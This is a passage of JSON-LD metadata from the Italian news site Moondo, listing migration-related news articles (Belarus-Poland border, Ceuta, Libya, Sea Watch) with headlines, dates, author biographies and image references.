(2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/continua-il-dramma-dei-migranti-al-confine-fra-bielorussia-e-polonia\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/11\/Migranti-tra-Bielorussia-e-Polonia.jpg","width":"1024","height":"682","caption":"Migranti tra Bielorussia e Polonia"}]},{"@type":"NewsArticle","headline":"Le migrazioni nel 2021 &#8211; Fact checking ISPI","url":"https:\/\/moondo.info\/le-migrazioni-nel-2021-fact-checking-ispi\/","datePublished":"2021-07-10T00:02:00+02:00","dateModified":"2021-07-07T10:13:54+02:00","mainEntityOfPage":"https:\/\/moondo.info\/le-migrazioni-nel-2021-fact-checking-ispi\/","author":{"@type":"Person","name":"Redazione","url":"https:\/\/moondo.info\/author\/cudriec\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/10\/Moondo152x152-150x150.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/le-migrazioni-nel-2021-fact-checking-ispi\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/sbarchi-migranti-italia.jpg","width":"1307","height":"762","caption":"sbarchi migranti italia"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/sbarchi-migranti-italia-1024x597.jpg","width":1024,"height":597,"caption":"sbarchi migranti italia"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/migranti-strutture-1024x707.jpg","width":1024,"height":707,"caption":"migranti strutture"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/sbarchi-e-ong-italia-1024x785.jpg","width":1024,"height":785,"caption":"sbarchi e ong italia"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/migranti-e-covid-1024x784.jpg","width":1024,"height":784,"caption":"migranti e covid"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/migranti-libia-1024x843.jpg","width":1024,"height":843,"caption":"migranti libia"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/accordi-di-Malta-1024x791.jpg","width":1024,"height":791,"caption":"accordi di Malta"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/stranieri-residenti-in-Italia-1024x839.jpg","width":1024,"height":839,"caption":"stranieri residenti in Italia"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/protezione-umanitaria-1024x787.jpg","width":1024,"height":787,"caption":"protezione umanitaria"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/tasso-occupazione-stranieri-1024x854.jpg","width":1024,"height":854,"caption":"tasso occupazione stranieri"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/flussi-ingresso-italia-extra-ue-1024x791.jpg","width":1024,"height":791,"caption":"flussi ingresso italia extra ue"}]},{"@type":"NewsArticle","headline":"Oltre ottomila migranti invadono Ceuta (Spagna)","url":"https:\/\/moondo.info\/oltre-ottomila-migranti-invadono-ceuta-spagna\/","datePublished":"2021-05-19T08:32:09+02:00","dateModified":"2021-05-19T08:32:18+02:00","mainEntityOfPage":"https:\/\/moondo.info\/oltre-ottomila-migranti-invadono-ceuta-spagna\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/oltre-ottomila-migranti-invadono-ceuta-spagna\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/05\/Spagna-ceuta-migranti.jpg","width":"1280","height":"854","caption":"Spagna-ceuta-migranti"}]},{"@type":"NewsArticle","headline":"Un facile gioco","url":"https:\/\/moondo.info\/un-facile-gioco\/","datePublished":"2020-11-02T09:01:28+01:00","dateModified":"2020-11-02T09:01:31+01:00","mainEntityOfPage":"https:\/\/moondo.info\/un-facile-gioco\/","author":{"@type":"Person","name":"Carlo Arturo Garuzzo","description":"Carlo \u00e8 fondatore e Presidente del Gruppo Energetico flyRen Energy Group, multinazionale tascabile dedita allo sviluppo, investimento e asset management nel campo delle energie rinnovabili.  www.flyren.eu \r\nflyRen sviluppa, investe e fornisce consulenze a diverse Utilities italiane e straniere e a fondi Istituzionali che operano nel settore fotovoltaico.\r\nflyRen \u00e8 attiva in Italia, Moldavia, Turchia e Regno Unito. \r\nCarlo Garuzzo ha un BA (Hins) in Studi Internazionali di Business conseguito alla European Business School in London ed ha conseguito presso la London Business School, il Corporate Finance Modular Program and Financial Seminar for Senior Managers.\r\nDal 2019 \u00e8 Console Onorario per la Repubblica di Moldavia per Torino e Piemonte, e si fregia di essere il Presidente del Club Torino of London, club che riunisce le imprenditorialit\u00e0 e professioni torinesi che vivono a Londra.\r\nCarlo \u00e8 un socio del Club degli Investitori dedito a supportare start up Italiane ed \u00e8 un mentor per giovani imprenditori in Techitalia Lab a Londra. \r\nSposato, due figli, Carlo divide la sua vita fra Londra e Torino e parla correntemente Italiano, Francese e Inglese, con conoscenze avanzate di Spagnolo e Tedesco.\r\nCarlo, insieme ai suoi genitori Rosalba e Giorgio, sono mecenati che hanno creato oramai quindici anni fa l\u2019organizzazione senza scopo di lucro \u201cIstituto Garuzzo per le Arti Visive\u201d (IGAV) www.igav-art.org , attivo in tutto il mondo per supportare i giovani artisti contemporanei Italiani.","url":"https:\/\/moondo.info\/author\/carloarturogaruzzo\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/05\/Carlo-Arturo-Garuzzo-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/un-facile-gioco\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/09\/Migrante-punito-per-aver-pulito-strada.jpg","width":"457","height":"503","caption":"Migrante punito per aver pulito strada"}]},{"@type":"NewsArticle","headline":"Quello che Salvini (e l\u2019Italia) ignora","url":"https:\/\/moondo.info\/quello-che-salvini-e-litalia-ignora\/","datePublished":"2020-08-04T06:30:00+02:00","dateModified":"2020-08-03T12:31:55+02:00","mainEntityOfPage":"https:\/\/moondo.info\/quello-che-salvini-e-litalia-ignora\/","author":{"@type":"Person","name":"Giulia D&#039;Argenio","description":"Giulia D\u2019Argenio, 33 anni, una laurea in relazioni internazionali e un dottorato in storia dell\u2019Europa. Ha incrociato il giornalismo nel periodo della ricerca e per sei anni ha collaborato con il quotidiano indipendente Orticalab. La cronaca e le inchieste hanno viaggiato di pari passo all\u2019impegno nel volontariato, prima di virare sul mondo degli eventi e della cultura, scoperto negli anni dell\u2019universit\u00e0 e nel periodo di collaborazione con la Fondazione Idis di Napoli. Oggi lavora con la Fondazione Francesco Saverio Nitti","url":"https:\/\/moondo.info\/author\/giuliadargento\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/03\/Giulia-DArgenio_1-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/quello-che-salvini-e-litalia-ignora\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/08\/copertina.jpg","width":"1500","height":"878","caption":"Quello che Salvini (e l\u2019Italia) ignora"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/08\/Foto-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/08\/Foto-1-1-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/08\/foto-3-1024x683.jpg","width":1024,"height":683},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2020\/08\/foto-4-1024x683.jpg","width":1024,"height":683,"caption":"Quello che Salvini (e l\u2019Italia) ignora"}]},{"@type":"NewsArticle","headline":"\u201cMamma mia dammi cento lire che in America voglio andar\u201d. Storia dell&#8217;emigrazione italiana","url":"https:\/\/moondo.info\/mamma-mia-dammi-cento-lire-che-in-america-voglio-andar-storia-dellemigrazione-italiana\/","datePublished":"2019-11-05T13:42:39+01:00","dateModified":"2020-03-23T15:32:51+01:00","mainEntityOfPage":"https:\/\/moondo.info\/mamma-mia-dammi-cento-lire-che-in-america-voglio-andar-storia-dellemigrazione-italiana\/","author":{"@type":"Person","name":"Stefania Conti","description":"Giornalista. Nata a Roma e laureata in sociologia, ha lavorato presso (in ordine cronologico): Adnkronos, Il Messaggero, Tg2.","url":"https:\/\/moondo.info\/author\/stefaniaconti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/11\/STEFANIA-CONTI-1-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/mamma-mia-dammi-cento-lire-che-in-america-voglio-andar-storia-dellemigrazione-italiana\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/11\/COPERTINA-Migranti-a-Ellis-Island-1892.jpg","width":"1751","height":"1159","caption":"Migranti-a-Ellis-Island-1892"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/11\/COPERTINA-Migranti-a-Ellis-Island-1892-1024x678.jpg","width":1024,"height":678,"caption":"Migranti-a-Ellis-Island-1892"}]},{"@type":"NewsArticle","headline":"Siamo ancora umani?","url":"https:\/\/moondo.info\/siamo-ancora-umani\/","datePublished":"2019-07-09T14:45:19+02:00","dateModified":"2020-03-23T15:40:26+01:00","mainEntityOfPage":"https:\/\/moondo.info\/siamo-ancora-umani\/","author":{"@type":"Person","name":"Veronica Ruggiero","description":"Giornalista, collaboratrice presso il Gruppo Corriere.","url":"https:\/\/moondo.info\/author\/veronica-ruggiero\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/01\/Veronica-Ruggiero_firma-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/siamo-ancora-umani\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/07\/siamo-ancora-umani.jpg","width":"510","height":"340","caption":"siamo ancora umani"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/07\/siamo-ancora-umani.jpg","width":510,"height":340,"caption":"siamo ancora umani"}]},{"@type":"NewsArticle","headline":"Libia, un centinaio di migranti morti in un bombardamento","url":"https:\/\/moondo.info\/libia-un-centinaio-di-migranti-morti-in-un-bombardamento\/","datePublished":"2019-07-04T09:40:55+02:00","dateModified":"2019-07-04T09:40:15+02:00","mainEntityOfPage":"https:\/\/moondo.info\/libia-un-centinaio-di-migranti-morti-in-un-bombardamento\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/libia-un-centinaio-di-migranti-morti-in-un-bombardamento\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/04\/libia-guerra-civile.jpg","width":"690","height":"504","caption":"libia guerra civile"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/04\/libia-guerra-civile.jpg","width":690,"height":504,"caption":"libia guerra civile"}]},{"@type":"NewsArticle","headline":"Migranti","url":"https:\/\/moondo.info\/migranti\/","datePublished":"2019-06-23T06:05:30+02:00","dateModified":"2019-06-20T09:59:56+02:00","mainEntityOfPage":"https:\/\/moondo.info\/migranti\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/migranti\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/migranti-1.jpg","width":"1200","height":"800","caption":"migranti"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/migranti-1-1024x683.jpg","width":1024,"height":683,"caption":"migranti"}]},{"@type":"NewsArticle","headline":"Che fine fanno i migranti?","url":"https:\/\/moondo.info\/che-fine-fanno-i-migranti\/","datePublished":"2019-06-19T08:44:58+02:00","dateModified":"2019-06-19T08:42:35+02:00","mainEntityOfPage":"https:\/\/moondo.info\/che-fine-fanno-i-migranti\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/che-fine-fanno-i-migranti\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/Che-fine-fanno-i-migranti.jpg","width":"960","height":"640","caption":"Che fine fanno i migranti"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/Che-fine-fanno-i-migranti.jpg","width":960,"height":640,"caption":"Che fine fanno i migranti"}]},{"@type":"NewsArticle","headline":"Tripoli offre un porto alla Sea Watch ma la nave fa rotta verso Lampedusa","url":"https:\/\/moondo.info\/tripoli-offre-un-porto-alla-sea-watch-ma-la-nave-fa-rotta-verso-lampedusa\/","datePublished":"2019-06-14T09:06:57+02:00","dateModified":"2019-06-14T09:53:32+02:00","mainEntityOfPage":"https:\/\/moondo.info\/tripoli-offre-un-porto-alla-sea-watch-ma-la-nave-fa-rotta-verso-lampedusa\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/tripoli-offre-un-porto-alla-sea-watch-ma-la-nave-fa-rotta-verso-lampedusa\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/Sea-Watch.jpg","width":"1024","height":"768","caption":"Sea Watch"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/Sea-Watch-1024x768.jpg","width":1024,"height":768,"caption":"Sea Watch"}]},{"@type":"NewsArticle","headline":"\u00abL\u2019Ue complice per la morte di 14.500 migranti\u00bb. Lo dice una denuncia presentata a L\u2019Aja","url":"https:\/\/moondo.info\/lue-complice-per-la-morte-di-14-500-migranti-lo-dice-una-denuncia-presentata-a-laja\/","datePublished":"2019-06-08T06:10:41+02:00","dateModified":"2019-06-04T11:06:04+02:00","mainEntityOfPage":"https:\/\/moondo.info\/lue-complice-per-la-morte-di-14-500-migranti-lo-dice-una-denuncia-presentata-a-laja\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/lue-complice-per-la-morte-di-14-500-migranti-lo-dice-una-denuncia-presentata-a-laja\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/migranti.jpg","width":"960","height":"720","caption":"\u00abL\u2019Ue complice per la morte di 14.500 migranti\u00bb. Lo dice una denuncia presentata a L\u2019Aja"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/06\/migranti.jpg","width":960,"height":720,"caption":"\u00abL\u2019Ue complice per la morte di 14.500 migranti\u00bb. Lo dice una denuncia presentata a L\u2019Aja"}]},{"@type":"NewsArticle","headline":"Le navi italiane salvano i migranti. Il peggior incubo di Salvini","url":"https:\/\/moondo.info\/le-navi-italiane-salvano-i-migranti-il-peggior-incubo-di-salvini\/","datePublished":"2019-05-10T09:48:28+02:00","dateModified":"2019-05-10T09:48:34+02:00","mainEntityOfPage":"https:\/\/moondo.info\/le-navi-italiane-salvano-i-migranti-il-peggior-incubo-di-salvini\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/le-navi-italiane-salvano-i-migranti-il-peggior-incubo-di-salvini\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/05\/mediterranea-ionio.jpg","width":"469","height":"261","caption":"mediterranea-ionio"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/05\/mediterranea-ionio.jpg","width":469,"height":261}]},{"@type":"NewsArticle","headline":"Ottocentomila migranti stanno per partire verso l\u2019Italia","url":"https:\/\/moondo.info\/ottocentomila-migranti-stanno-per-partire-verso-litalia\/","datePublished":"2019-04-22T05:55:26+02:00","dateModified":"2019-04-19T14:18:47+02:00","mainEntityOfPage":"https:\/\/moondo.info\/ottocentomila-migranti-stanno-per-partire-verso-litalia\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/ottocentomila-migranti-stanno-per-partire-verso-litalia\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/04\/migranti.jpg","width":"960","height":"720","caption":"migranti"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/04\/migranti.jpg","width":960,"height":720,"caption":"migranti"}]},{"@type":"NewsArticle","headline":"Migranti dirottano mercantile e si dirigono verso 